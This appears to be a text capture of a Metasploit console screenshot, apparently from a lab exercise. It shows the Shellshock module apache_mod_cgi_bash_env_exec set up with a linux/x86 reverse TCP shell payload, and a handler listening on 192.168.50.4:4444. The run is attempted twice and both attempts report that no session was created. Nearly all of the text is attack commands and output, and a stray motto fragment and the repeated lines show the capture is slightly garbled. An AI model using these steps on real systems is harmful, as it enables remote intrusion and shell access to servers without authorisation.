 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set PAYLOAD linux/x86/shell_re
verse_tcp
"the quieter you become, th
PAYLOAD ⇒ linux/x86/shell_reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.50.4:4444
[*] Command Stager progress - 100.00% done (817/817 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set PAYLOAD linux/x86/shell_re
verse_tcp
PAYLOAD ⇒ linux/x86/shell_reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.50.4:4444
[*] Command Stager progress - 100.00% done (817/817 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >